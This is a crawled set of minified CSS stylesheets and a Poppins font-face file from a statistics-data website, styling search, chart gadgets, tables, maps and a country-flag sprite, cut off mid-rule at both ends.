h2+p{color:#fff;font-size:16px;font-weight:normal}.products ul{list-style-type:none;font-size:0;padding:0;margin-top:60px;position:relative}html[dir='rtl'] .products ul{padding:0}.products li{font-size:16px;display:inline-block;width:260px;margin:0;padding:42px 45px;text-align:center;vertical-align:middle;min-height:352px;height:auto;background-color:#fff;box-sizing:border-box}.products li.free{width:312px}.products li.free p{margin-bottom:66px}.products li.pro{width:322px;background-color:#bfcce6;padding-top:62px}.products li.enterprise{width:306px;padding:42px 43px}.products li h4,.products li p{color:#222240}.products li p{text-align:left;margin-bottom:45px}html[dir='rtl'] .products li p{text-align:right}.products li a.explore{font-weight:bold;line-height:2.13em;letter-spacing:-0.1px;color:#2050be;text-decoration:none}.v7.authenticated-user #site-search{padding-top:15px;padding-bottom:15px}.v7.authenticated-user #site-search>div[itemscope]{position:relative}.v7.authenticated-user #site-search>div[itemscope] #search-progress{top:8px;right:26px}html[dir=rtl] .v7.authenticated-user #site-search>div[itemscope] #search-progress{left:24px;right:auto}.v7.authenticated-user #site-search form{position:relative}.v7.authenticated-user #site-search #search-query{width:calc(100% - 30px);color:#292929;background-image:none;background-color:#bfcce6;border:1px solid #fff;box-sizing:border-box;padding:10px 15px;margin:0 15px;font:normal 20px 'PT Sans',sans-serif;line-height:18px}.v7.authenticated-user #site-search #search-query::placeholder{color:#292929 !important;opacity:0.6}.v7.authenticated-user #site-search #search-query:-ms-input-placeholder{color:#292929 !important}.v7.authenticated-user #site-search #search-query::-ms-input-placeholder{color:#292929 !important}.v7.authenticated-user #site-search #search-query::selection{background-color:#6080c0;color:#fff}.v7.authenticated-user #site-search #search-query::-moz-selection{background-color:#6080c0;color:#fff}.v7.authenticated-user #site-search #site-search-button{background:transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19px' height='19px' viewBox='0 0 19.03 19.03'%3E%3Cdefs%3E%3Cstyle%3E .cls-1,.cls-3%7Bfill:none%7D.cls-1%7Bstroke:%23222240;stroke-width:1.5px%7D.cls-2%7Bstroke:none%7D %3C/style%3E%3C/defs%3E%3Cg id='ico-search' transform='translate(-1060 -72)'%3E%3Cg id='Ellipse_1' class='cls-1' data-name='Ellipse 1' transform='translate(1060 72)'%3E%3Ccircle cx='8' cy='8' r='8' class='cls-2'/%3E%3Ccircle cx='8' cy='8' r='7.25' class='cls-3'/%3E%3C/g%3E%3Cpath id='Line_98' d='M5 5L0 0' class='cls-1' data-name='Line 98' transform='translate(1073.5 85.5)'/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat center center;width:19px;height:19px;padding:10px;margin-right:15px}html[dir=rtl] .v7.authenticated-user #site-search #site-search-button{margin-right:0;right:885px}.v7.authenticated-user #site-search #site-search-examples{display:none}.v7.authenticated-user .page-section{height:auto}.v7.authenticated-user .page-section h3{color:#222240;font-size:36px;font-weight:bold;text-transform:uppercase;text-align:center;margin-bottom:50px}.v7.authenticated-user .page-section#home-tags{padding-top:40px;padding-bottom:60px}.v7.authenticated-user .page-section#home-tags #atlas-topics,.v7.authenticated-user .page-section#home-tags #atlas-countries,.v7.authenticated-user .page-section#home-tags #sources{line-height:28px}.v7.authenticated-user .page-section#home-tags #atlas-topics h3 a,.v7.authenticated-user .page-section#home-tags #atlas-countries h3 a,.v7.authenticated-user .page-section#home-tags #sources h3 a{font-size:24px;text-transform:uppercase;color:#6080c0}.v7.authenticated-user .page-section#home-tags #atlas-topics a,.v7.authenticated-user .page-section#home-tags #atlas-countries a,.v7.authenticated-user .page-section#home-tags #sources a{font-size:18px;color:#000}.v7.authenticated-user .page-section#home-tags #atlas-topics .more,.v7.authenticated-user .page-section#home-tags #atlas-countries .more,.v7.authenticated-user .page-section#home-tags #sources .more{color:#2050be;font-size:16px;font-weight:bold}.v7.authenticated-user .page-section.blog{padding-top:78px}.v7.authenticated-user .page-section.blog .column{width:470px;box-sizing:border-box;padding-left:15px;padding-right:15px;font-size:14px;line-height:20px}.v7.authenticated-user .page-section.blog .column a{text-decoration:none}.v7.authenticated-user .page-section.blog .column a h2{color:#6080c0;text-transform:uppercase;font-size:24px;margin-bottom:10px}.page-warning-block{display:table;width:100%}.page-warning-block .pwb-content{width:100%;height:100%;display:table-cell;vertical-align:middle;text-align:center}.page-warning-block .pwb-content .pwbc-logo{height:120px;margin:10px 0;background-position:center;background-repeat:no-repeat;background-size:140px 120px;background-image:url('/img/v7/shared/warning-logo.svg')}.page-warning-block .pwb-content .pwbc-text{font-size:14px;color:#a0a0a0}

--- FILE ---
content_type: text/css
request_url: https://ru.knoema.com/fonts/poppins/style.css
body_size: -202
content:
@font-face {
    font-family: 'Poppins';
    src: local('Poppins Medium'), local('Poppins-Medium'), url('Poppins-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: local('Poppins Light'), local('Poppins-Light'), url('Poppins-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: local('Poppins Regular'), local('Poppins-Regular'), url('Poppins-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Knoema/gadgets.7ff5758b79f17f2d83d67851401595102ed3c48e.less
body_size: 6043
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div.customization{width:100%}.visualization .chart-notification{position:absolute;z-index:1000;font-family:'PT Sans',sans-serif;font-size:14px;top:12px;left:14px}.visualization .chart-notification.inside-overlay{left:320px;top:17px}div.gadget-datasetlist-displaylist{overflow:auto;padding:10px;margin-top:5px}div.gadget-datasetlist-displaylist ul{padding:0;margin-top:0px}div.gadget-datasetlist-displaylist ul.gadget-tags-list{padding:2px 4px}div.gadget-datasetlist-displaylist ul li{display:block;font-family:'PT Sans',sans-serif;font-size:12px;color:#6d6d6d;margin-bottom:10px;position:relative}div.gadget-datasetlist-displaylist ul li img{float:left;margin-right:5px;width:22px;height:28px}html[dir='rtl'] div.gadget-datasetlist-displaylist ul li img{float:right;margin-left:5px;margin-right:0}div.gadget-datasetlist-displaylist ul li a{font-size:12pt;color:#397811}div.gadget-datasetlist-displaylist ul li a.source{font-size:10pt;color:gray;font-weight:normal}div.gadget-datasetlist-displaylist li a[class='remove-member']{display:inline-block;vertical-align:middle;width:12px;height:12px;position:absolute;top:5px;left:2px;background-image:url('/img/v2/page/dimensionfilter/memberlist-addremove.png');background-position:-36px 0px;margin-right:20px}html[dir='rtl'] div.gadget-datasetlist-displaylist li a[class='remove-member']{left:auto;right:2px;margin-left:20px;margin-right:0}div.gadget-datasetlist-displaylist li a[class='remove-member']:hover{background-position:-24px 0px}div.gadget-datasetlist-displaylist li a[class='remove-member']~a{margin-left:20px}html[dir='rtl'] div.gadget-datasetlist-displaylist li a[class='remove-member']~a{margin-left:0;margin-right:20px}.feed-edit .settings{width:430px;float:left;position:fixed}.feed-edit .settings div{margin-top:12px}.feed-edit .settings label{font:10pt 'PT Sans',sans-serif;display:inline-block;width:110px}.feed-edit .settings input[type=checkbox]{position:relative;top:2px}.feed-edit .settings .hidden{display:none}.feed-edit .settings #type{width:155px;font:10pt 'PT Sans',sans-serif;padding:2px;border:1px solid #ccc}.feed-edit .settings #url{width:300px;font:10pt 'PT Sans',sans-serif;border:1px solid #ccc;padding:2px}.feed-edit .settings #length,.feed-edit .settings #items-per-page,.feed-edit .settings #count{width:36px;padding:2px;border:1px solid #ccc}.feed-edit .settings #background-opacity{overflow:visible;width:200px;float:right;right:115px;top:-4px}html[dir='rtl'] .feed-edit .settings #background-opacity{right:auto;left:115px;float:left}.feed-edit .content{overflow-y:auto;border-left:1px solid #ccc;min-height:50px;top:70px;bottom:0px;right:0px;left:0px;position:absolute;margin-left:430px;margin-right:0}html[dir='rtl'] .feed-edit .content{margin-left:0;margin-right:430px;border-left:none;border-right:1px solid #ccc}.feed-bg{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.feed-content{position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;overflow:auto}.feed-content.paging{bottom:30px}.pages{position:absolute;bottom:5px;left:6px;z-index:3;font:10pt 'PT Sans',sans-serif}html[dir='rtl'] .pages{right:6px;left:auto}.pages ul{margin:0 0 0 5px;padding:0;list-style:none;display:inline-block}html[dir='rtl'] .pages ul{padding:5px}.pages ul li{display:inline-block;margin-right:5px;font:10pt 'PT Sans',sans-serif;color:#2050be;cursor:pointer}.pages ul li.active{font-weight:bold}.feed-content .feed{margin:0;padding:5px;list-style:none;position:relative}.feed-content .feed li{margin-bottom:20px}.feed-content .feed li .title{color:#2050be;font:bold 11pt 'PT Sans',sans-serif;text-decoration:none}.feed-content .feed li .pubdate{color:Gray;padding-right:5px;font:10pt 'PT Sans',sans-serif;margin:3px 0 0 0}.feed-content .feed li .description{font-size:10pt;margin-top:8px}.feed-content .feed.page{display:none}.feed-content .feed.horizontal li{display:inline-block;margin-right:30px;width:29%;vertical-align:top}.feed-content .feed.horizontal.active{display:block}.feed-content .feed.columns{vertical-align:top;width:45%;margin-left:0;margin-right:30px}html[dir='rtl'] .feed-content .feed.columns{margin-left:30px;margin-right:0;padding:5px}.feed-content .feed.columns:nth-child(even){margin-right:0}html[dir='rtl'] .feed-content .feed.columns:nth-child(even){margin-left:0}.feed-content .feed.columns.active{display:inline-block}.feed-content .feed.vertical.active{display:block}.geoplaygrounds{overflow:auto}.geoplaygrounds ul.tabs{padding:0;margin:0;list-style-type:none}.geoplaygrounds ul.tabs li{display:inline-block;cursor:pointer;font:bold 12pt 'PT Sans',sans-serif;margin-right:20px}.geoplaygrounds ul.tabs li.active{border-bottom:2px solid #2050be}.geoplaygrounds .tab{padding:10px 0}.geoplaygrounds .geoplayground{cursor:pointer;display:inline-block;vertical-align:top;margin-left:0;margin-right:40px}html[dir='rtl'] .geoplaygrounds .geoplayground{margin-left:40px;margin-right:20px}.geoplaygrounds .geoplayground:hover .img{background-color:#f9f9f9}.geoplaygrounds .geoplayground.selected .img{background-color:#f9f9f9}.geoplaygrounds .geoplayground h4{font:bold 11pt 'PT Sans',sans-serif;margin:10px 0 5px 0;color:#2050be;width:200px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:19px}.geoplaygrounds .geoplayground .img{width:180px;height:110px;padding:10px;background:url(/img/v2/shared/page.png) center center no-repeat;border:1px solid #eaeaea;display:inline-block;vertical-align:top}.geoplaygrounds .geoplayground .img div{width:180px;height:110px}.geoplaygrounds .gp-footnote{display:block;margin-top:15px}.geoplaygrounds .gp-footnote.hidden{display:none}.geoplaygrounds .empty{font:10.5pt 'PT Sans',sans-serif}table.pivot-table{font-family:'PT Sans',sans-serif;font-size:11pt;border-collapse:collapse}table.pivot-table th,table.pivot-table td{padding-left:5px;padding-right:5px}table.pivot-table th{min-width:33px;text-align:center;font-weight:bold;color:#fff}table.pivot-table th a.table-param-link{color:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;text-decoration:underline}table.pivot-table tbody th{text-align:left}html[dir='rtl'] table.pivot-table tbody th{text-align:right}table.pivot-table tbody th.l1{padding-left:15px}html[dir='rtl'] table.pivot-table tbody th.l1{padding-right:15px}table.pivot-table tbody th.l2{padding-left:30px}html[dir='rtl'] table.pivot-table tbody th.l2{padding-right:30px}table.pivot-table tbody th.l3{padding-left:45px}html[dir='rtl'] table.pivot-table tbody th.l3{padding-right:45px}table.pivot-table tbody th.l4{padding-left:60px}html[dir='rtl'] table.pivot-table tbody th.l4{padding-right:60px}table.pivot-table tbody th.l5{padding-left:75px}html[dir='rtl'] table.pivot-table tbody th.l5{padding-right:75px}table.pivot-table tbody th.disable-hierarchy-padding{padding-left:5px}html[dir='rtl'] table.pivot-table tbody th.disable-hierarchy-padding{padding-right:5px}table.pivot-table td{text-align:right;font-weight:normal;color:#000}html[dir='rtl'] table.pivot-table td{text-align:left}table.pivot-table .table-line-with-unit.hidden{display:none}.grid-card-view{position:absolute;top:0;bottom:0;left:0;right:0;z-index:10}.grid-card-view table td{width:50%}.grid-card-view .toolbar{height:40px;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:11pt}.grid-card-view .toolbar .controls{width:100%;position:absolute;top:50%;height:20px;margin-top:-10px}.grid-card-view .toolbar .controls .current-row{width:50px;border:1px solid gray;border-radius:2px;text-align:center}.grid-card-view .toolbar .controls .close-card-view{position:absolute;right:10px}html[dir='rtl'] .grid-card-view .toolbar .controls .close-card-view{right:initial;left:10px}.grid-card-view .toolbar .fa{padding:0 5px;cursor:pointer}.grid-card-view .toolbar .current-row{background-color:#fff;padding:0 5px}div.infocard div.members{display:block;padding-top:5px}div.infocard div.members div.infocard-row{display:flex;margin-right:-5px}div.infocard div.members div.member-holder{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}div.infocard div.members div.member-holder a{text-decoration:none}div.infocard div.members div.member-holder div.member{margin:0 5px 0 0;overflow:hidden;text-align:center}div.infocard div.members div.member-holder div.member div.member-heading{margin-top:0px;border-top:4px solid;vertical-align:middle;width:inherit}div.infocard div.members div.member-holder div.member div.member-heading .heading{display:table-cell;vertical-align:middle;position:relative;line-height:1.2;padding:4px 8px;box-sizing:border-box;width:inherit}div.infocard div.members div.member-holder div.member div.member-heading .heading-bg{display:block;position:absolute;background-repeat:no-repeat;background-size:cover;width:inherit}div.infocard div.members div.member-holder div.member div.member-value{color:#444;white-space:nowrap;overflow:hidden;display:flex;flex-direction:column;justify-content:center;position:relative}div.infocard div.members div.member-holder div.member div.member-value span.value{position:relative;line-height:0.9;padding:0 5px}div.infocard div.members div.member-holder div.member div.member-value span.value span{margin-right:0.25em;margin-left:-0.1em;font-size:60%;vertical-align:middle}div.infocard div.members div.member-holder div.member div.member-value span.value span.up{color:green}div.infocard div.members div.member-holder div.member div.member-value span.value span.down{color:red}div.infocard div.members div.member-holder div.member div.member-value div.units{text-overflow:ellipsis;overflow:hidden;font-size:12px;margin-top:0.25em;position:relative;padding:0 5px;line-height:1.25}html[dir='rtl'] div.infocard div.members div.member-holder div.member div.member-value div.units{direction:ltr}div.infocard div.members div.member-holder div.member div.member-value div.value-bg{display:block;position:absolute;background-repeat:no-repeat;background-size:cover;top:0}.State_Lines,.separator,.counties{fill:none !important}.map-zoomin,.map-zoomout{box-shadow:0 1px 5px rgba(0,0,0,0.65);position:absolute;margin-left:10px;background:#fff;color:#000;width:26px;height:26px;cursor:pointer;line-height:26px;text-align:center;font-family:'PT Sans',sans-serif,Monaco,monospace;font-weight:bold;font-size:18px;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}html[dir='rtl'] .map-zoomin,html[dir='rtl'] .map-zoomout{margin-left:0;margin-right:10px}.map-zoomin:hover,.map-zoomout:hover{background-color:#f4f4f4}.map-zoomin{text-indent:1px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom:1px solid #ccc;top:10px}.map-zoomout{top:37px;font-size:20px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.map-simple-legend{margin-left:10px;overflow:visible;position:absolute;left:10px}.map-simple-legend .range-color{position:absolute;border:1px solid #565656}.map-simple-legend .range-text{position:absolute;white-space:nowrap}.map-legend{z-index:10;margin-left:10px;position:absolute;background-color:#fff;padding:5px;box-shadow:0px 0px 5px 0px #a3a3a3;display:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}html[dir='rtl'] .map-legend{left:0}.map-legend span#ranges{border-right:1px solid #eaeaea}html[dir='rtl'] .map-legend span#ranges{border:none;float:right}html[dir='rtl'] .map-legend span#areas{float:right;border-right:1px solid #eaeaea}.map-legend span#areas,.map-legend span#ranges{display:inline-block;cursor:pointer;display:none;font-weight:bold;font-family:'PT Sans',sans-serif}.map-legend div.area{cursor:pointer}.map-legend div.area:hover{background-color:#eaeaea}.map-legend span.color{display:inline-block;vertical-align:middle;border:1px solid #262626}.map-legend span.text{font-family:'PT Sans',sans-serif}div#map-transform{position:absolute;height:1em;top:0;left:0;display:none}.map-div{width:100%;overflow:hidden}.map-div g#world,.map-div g#worldRegions,.map-div g#russiaStates,.map-div g#indiaStates,.map-div g#ugandaDistricts,.map-div g#usaStates{fill:#fff}.map-div .svgmap{stroke:#fff;stroke-width:0.3px;width:100%;height:100%}.map-div .water-body{fill:#c8eafb}.leaflet-tooltip{padding:2px 5px 2px 5px;background-color:#fff;font-size:10pt;max-width:200px;color:#000;box-shadow:0 0 5px 0 #555;font-family:'PT Sans',sans-serif}.leaflet-tooltip h4{margin:0 0 5px;color:#777}.visualization .pictogram{display:table;width:100%;font-size:11pt}.visualization .pictogram .tick,.visualization .pictogram .sum,.visualization .pictogram .series{box-sizing:border-box}.visualization .pictogram .tick,.visualization .pictogram .sum{display:table-cell;width:10%;vertical-align:middle;text-align:center;padding-left:5px;font-size:11pt;font-weight:bold;padding:0 0.7em;background-color:#fff;color:#555;border-bottom:1px dotted #aaa}.visualization .pictogram .tick{padding-left:5px;white-space:nowrap}.visualization .pictogram .series{display:table-cell;vertical-align:middle;width:90%;border-bottom:1px dotted #aaa}.visualization .pictogram .series .chunk-column{display:table-cell;vertical-align:top;padding-top:5px}.visualization .pictogram .series .chunk-column .fa-fw{display:block}.visualization .pictogram.pictogram-column-stacked .series .chunk-column{padding:0}.visualization .pictogram.pictogram-column-stacked .series .chunk-column .fa-fw:first-child{margin-top:5px}.visualization .pictogram .pictogram-section{display:table-row}.visualization .pictogram .pictogram-section:last-child .tick,.visualization .pictogram .pictogram-section:last-child .sum,.visualization .pictogram .pictogram-section:last-child .series{border-bottom:none}.visualization .pictogram .pictogram-section .fa-fw{width:0.98em}.pictogram-legend{font-size:0.9em;text-align:center;width:100%}.pictogram-legend .legend-series-holder{margin:5px 0;position:relative;display:inline-block;color:#555}.pictogram-legend span{white-space:nowrap;display:inline-block}.icon-legend{text-align:center;color:#555;display:block}.icon-legend .comma{font-size:1.2em;margin-left:0.2em}html[dir='rtl'] .icon-legend .comma{margin-right:0.2em}.ranking-div{overflow-y:auto;overflow-x:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.ranking-div .ranking-members{position:relative}.ranking-div .ranking-members .member-holder{position:absolute;display:block}.ranking-div .ranking-members .member-holder div{white-space:nowrap;float:left;overflow:hidden;margin-right:2px;letter-spacing:0}.ranking-div .ranking-members .member-holder div.member-name{text-overflow:ellipsis}.ranking-div .ranking-members .member-holder div:last-child{margin-right:0px}.ranking-div .ranking-members .member-holder div.member-rank{text-align:center;padding:0px 2px 0px 2px}.ranking-div .ranking-members .member-holder div.member-value{text-align:right}.ranking-div .ranking-members .member-holder div.member-bar-holder{min-width:1px}.ranking-div .ranking-members .member-holder div.member-bar-holder div.bar,.ranking-div .ranking-members .member-holder div.member-bar-holder div.bar-boundary{position:relative;padding:0px;margin:0px;min-width:1px}.ranking-div .ranking-members.italic-view .member-value{padding-right:3px}.ranking-div .rank{text-align:center;display:table-cell;color:#777}.ranking-div .stub-name{-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;display:table-cell;color:#777}.ranking-div .stub-name a{color:inherit;text-decoration:none;padding:0 5px;outline:none}.ranking-div .bar-holder{display:table-cell}.ranking-div table{border-collapse:collapse;border-spacing:0}.ranking-div table thead tr th{background-color:#fff}.ranking-div table tbody tr{cursor:pointer}.ranking-div table tbody tr:nth-child(odd){background-color:#f2f4fc}.ranking-div table tbody tr:nth-child(even){background-color:#fff}.ranking-div table tbody tr:hover{background-color:#eef6eb}.ranking-div table th.time-point{cursor:pointer}.ranking-div table td,.ranking-div table th{padding:4px 6px;white-space:nowrap}.ranking-div table td.active-column,.ranking-div table th.active-column{background-color:#d2edff}.ranking-div table td.stub-column{max-width:150px}.ranking-div table td.bar-holder{min-width:100px}.ranking-div table td.no-data{text-align:center}.ranking-div table td.data-cell,.ranking-div table td.rank-column{text-align:center}.member-flag{display:table-cell}.member-flag span{display:block;width:18px;height:12px;background-image:url("/img/v2/atlas/flags.png?v=1");background-size:4559px 12px;background-repeat:no-repeat;margin:2px auto 0 auto;background-position:-4559px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.member-flag span{background-image:url("/img/v2/atlas/flags-x2.png?v=1");background-size:cover}}.member-flag span.empty{background:none}.member-flag span.ad{background-position:0}.member-flag span.ae{background-position:-19px}.member-flag span.af{background-position:-38px}.member-flag span.ag{background-position:-57px}.member-flag span.al{background-position:-76px}.member-flag span.am{background-position:-95px}.member-flag span.ao{background-position:-114px}.member-flag span.ar{background-position:-133px}.member-flag span.at{background-position:-152px}.member-flag span.au{background-position:-171px}.member-flag span.az{background-position:-190px}.member-flag span.ba{background-position:-209px}.member-flag span.bb{background-position:-228px}.member-flag span.bd{background-position:-247px}.member-flag span.be{background-position:-266px}.member-flag span.bf{background-position:-285px}.member-flag span.bg{background-position:-304px}.member-flag span.bh{background-position:-323px}.member-flag span.bi{background-position:-342px}.member-flag span.bj{background-position:-361px}.member-flag span.bm{background-position:-380px}.member-flag span.bn{background-position:-399px}.member-flag span.bo{background-position:-418px}.member-flag span.br{background-position:-437px}.member-flag span.bs{background-position:-456px}.member-flag span.bt{background-position:-475px}.member-flag span.bw{background-position:-494px}.member-flag span.by{background-position:-513px}.member-flag span.bz{background-position:-532px}.member-flag span.ca{background-position:-551px}.member-flag span.cd{background-position:-570px}.member-flag span.cf{background-position:-589px}.member-flag span.cg{background-position:-608px}.member-flag span.ch{background-position:-627px}.member-flag span.ci{background-position:-646px}.member-flag span.cl{background-position:-665px}.member-flag span.cm{background-position:-684px}.member-flag span.cn{background-position:-703px}.member-flag span.co{background-position:-722px}.member-flag span.cr{background-position:-741px}.member-flag span.cu{background-position:-760px}.member-flag span.cv{background-position:-779px}.member-flag span.cy{background-position:-798px}.member-flag span.cz{background-position:-817px}.member-flag span.de{background-position:-836px}.member-flag span.dj{background-position:-855px}.member-flag span.dk{background-position:-874px}.member-flag span.dm{background-position:-893px}.member-flag span.do{background-position:-912px}.member-flag span.dz{background-position:-931px}.member-flag span.ec{background-position:-950px}.member-flag span.ee{background-position:-969px}.member-flag span.eg{background-position:-988px}.member-flag span.eh{background-position:-1007px}.member-flag span.er{background-position:-1026px}.member-flag span.es{background-position:-1045px}.member-flag span.et{background-position:-1064px}.member-flag span.fi{background-position:-1083px}.member-flag span.fj{background-position:-1102px}.member-flag span.fk{background-position:-1121px}.member-flag span.fm{background-position:-1140px}.member-flag span.fr,.member-flag span.re,.member-flag span.gp,.member-flag span.pm,.member-flag span.gf{background-position:-1159px}.member-flag span.ga{background-position:-1178px}.member-flag span.gb{background-position:-1197px}.member-flag span.gd{background-position:-1216px}.member-flag span.ge{background-position:-1235px}.member-flag span.gh{background-position:-1254px}.member-flag span.gl{background-position:-1273px}.member-flag span.gm{background-position:-1292px}.member-flag span.gn{background-position:-1311px}.member-flag span.gq{background-position:-1330px}.member-flag span.gr{background-position:-1349px}.member-flag span.gt{background-position:-1368px}.member-flag span.gw{background-position:-1387px}.member-flag span.gy{background-position:-1406px}.member-flag span.hk{background-position:-1425px}.member-flag span.hn{background-position:-1444px}.member-flag span.hr{background-position:-1463px}.member-flag span.ht{background-position:-1482px}.member-flag span.hu{background-position:-1501px}.member-flag span.id{background-position:-1520px}.member-flag span.ie{background-position:-1539px}.member-flag span.il{background-position:-1558px}.member-flag span.in{background-position:-1577px}.member-flag span.iq{background-position:-1596px}.member-flag span.ir{background-position:-1615px}.member-flag span.is{background-position:-1634px}.member-flag span.it{background-position:-1653px}.member-flag span.jm{background-position:-1672px}.member-flag span.jo{background-position:-1691px}.member-flag span.jp{background-position:-1710px}.member-flag span.ke{background-position:-1729px}.member-flag span.kg{background-position:-1748px}.member-flag span.kh{background-position:-1767px}.member-flag span.ki{background-position:-1786px}.member-flag span.km{background-position:-1805px}.member-flag span.kn{background-position:-1824px}.member-flag span.kp{background-position:-1843px}.member-flag span.kr{background-position:-1862px}.member-flag span.kw{background-position:-1881px}.member-flag span.kz{background-position:-1900px}.member-flag span.la{background-position:-1919px}.member-flag span.lb{background-position:-1938px}.member-flag span.lc{background-position:-1957px}.member-flag span.li{background-position:-1976px}.member-flag span.lk{background-position:-1995px}.member-flag span.lr{background-position:-2014px}.member-flag span.ls{background-position:-2033px}.member-flag span.lt{background-position:-2052px}.member-flag span.lu{background-position:-2071px}.member-flag span.lv{background-position:-2090px}.member-flag span.ly{background-position:-2109px}.member-flag span.ma{background-position:-2128px}.member-flag span.mc{background-position:-2147px}.member-flag span.md{background-position:-2166px}.member-flag span.me{background-position:-2185px}.member-flag span.mg{background-position:-2204px}.member-flag span.mh{background-position:-2223px}.member-flag span.mk{background-position:-2242px}.member-flag span.ml{background-position:-2261px}.member-flag span.mm{background-position:-2280px}.member-flag span.mn{background-position:-2299px}.member-flag span.mo{background-position:-2318px}.member-flag span.mr{background-position:-2337px}.member-flag span.mt{background-position:-2356px}.member-flag span.mu{background-position:-2375px}.member-flag span.mv{background-position:-2394px}.member-flag span.mw{background-position:-2413px}.member-flag span.mx{background-position:-2432px}.member-flag span.my{background-position:-2451px}.member-flag span.mz{background-position:-2470px}.member-flag span.na{background-position:-2489px}.member-flag span.nc{background-position:-2508px}.member-flag span.ne{background-position:-2527px}.member-flag span.ng{background-position:-2546px}.member-flag span.ni{background-position:-2565px}.member-flag span.nl{background-position:-2584px}.member-flag span.no{background-position:-2603px}.member-flag span.np{background-position:-2622px}.member-flag span.nr{background-position:-2641px}.member-flag span.nz{background-position:-2660px}.member-flag span.om{background-position:-2679px}.member-flag span.pa{background-position:-2698px}.member-flag span.pe{background-position:-2717px}.member-flag span.pg{background-position:-2736px}.member-flag span.ph{background-position:-2755px}.member-flag span.pk{background-position:-2774px}.member-flag span.pl{background-position:-2793px}.member-flag span.ps{background-position:-2812px}.member-flag span.pt{background-position:-2831px}.member-flag span.pw{background-position:-2850px}.member-flag span.py{background-position:-2869px}.member-flag span.qa{background-position:-2888px}.member-flag span.ro{background-position:-2907px}.member-flag span.rs{background-position:-2926px}.member-flag span.ru{background-position:-2945px}.member-flag span.rw{background-position:-2964px}.member-flag span.sa{background-position:-2983px}.member-flag span.sb{background-position:-3002px}.member-flag span.sc{background-position:-3021px}.member-flag span.sd{background-position:-3040px}.member-flag span.se{background-position:-3059px}.member-flag span.sg{background-position:-3078px}.member-flag span.si{background-position:-3097px}.member-flag span.sk{background-position:-3116px}.member-flag span.sl{background-position:-3135px}.member-flag span.sm{background-position:-3154px}.member-flag span.sn{background-position:-3173px}.member-flag span.so{background-position:-3192px}.member-flag span.sr{background-position:-3211px}.member-flag span.ss{background-position:-3230px}.member-flag span.st{background-position:-3249px}.member-flag span.sv{background-position:-3268px}.member-flag span.sy{background-position:-3287px}.member-flag span.sz{background-position:-3306px}.member-flag span.td{background-position:-3325px}.member-flag span.tg{background-position:-3344px}.member-flag span.th{background-position:-3363px}.member-flag span.tj{background-position:-3382px}.member-flag span.tl{background-position:-3401px}.member-flag span.tm{background-position:-3420px}.member-flag span.tn{background-position:-3439px}.member-flag span.to{background-position:-3458px}.member-flag span.tr{background-position:-3477px}.member-flag span.tt{background-position:-3496px}.member-flag span.tv{background-position:-3515px}.member-flag span.tw{background-position:-3534px}.member-flag span.tz{background-position:-3553px}.member-flag span.ua{background-position:-3572px}.member-flag span.ug{background-position:-3591px}.member-flag span.un{background-position:-3610px}.member-flag span.us{background-position:-3629px}.member-flag span.uy{background-position:-3648px}.member-flag span.uz{background-position:-3667px}.member-flag span.va{background-position:-3686px}.member-flag span.vc{background-position:-3705px}.member-flag span.ve{background-position:-3724px}.member-flag span.vn{background-position:-3743px}.member-flag span.vu{background-position:-3762px}.member-flag span.ws{background-position:-3781px}.member-flag span.ye{background-position:-3800px}.member-flag span.za{background-position:-3819px}.member-flag span.zm{background-position:-3838px}.member-flag span.zw{background-position:-3857px}.member-flag span.eu28,.member-flag span.eu27,.member-flag span.eu25,.member-flag span.eu10,.member-flag span.eu12,.member-flag span.eu15,.member-flag span.oea28,.member-flag span.eu{background-position:-3876px}.member-flag span.pr{background-position:-3895px}.member-flag span.rs-km-ko,.member-flag span.xk{background-position:-3914px}.member-flag span.aw{background-position:-3933px}.member-flag span.pf{background-position:-3952px}.member-flag span.ai{background-position:-3971px}.member-flag span.gi{background-position:-3990px}.member-flag span.ky{background-position:-4009px}.member-flag span.vg{background-position:-4028px}.member-flag span.fo{background-position:-4047px}.member-flag span.tc{background-position:-4066px}.member-flag span.ck{background-position:-4085px}.member-flag span.yt{background-position:-4104px}.member-flag span.wf{background-position:-4123px}.member-flag span.ms{background-position:-4142px}.member-flag span.sx{background-position:-4161px}.member-flag span.cw{background-position:-4199px}.member-flag span.gu{background-position:-4256px}.member-flag span.mq{background-position:-4275px}.member-flag span.as{background-position:-4313px}.member-flag span.im{background-position:-4332px}.member-flag span.tk{background-position:-4351px}.member-flag span.mp{background-position:-4370px}.member-flag span.vi{background-position:-4389px}.member-flag span.sh{background-position:-4427px}.member-flag span.nu{background-position:-4465px}.member-flag span.gcc{background-position:-4522px}.member-flag span.wld{background-position:-4541px}.member-flag[data-region-id="830"] span{background-position:-4180px}.member-flag[data-region-id="927"] span{background-position:-2660px}.member-flag[data-region-id="5500"] span,.member-flag[data-region-id="5501"] span{background-position:-4541px}.map-timebar{position:relative;margin-left:auto;margin-right:auto;padding:5px 0;display:block;height:40px;box-sizing:border-box}.map-timebar .time-bar-span{width:calc(100% - 30px)}html:not([dir='rtl']) .map-timebar .time-bar-span{float:right}html[dir='rtl'] 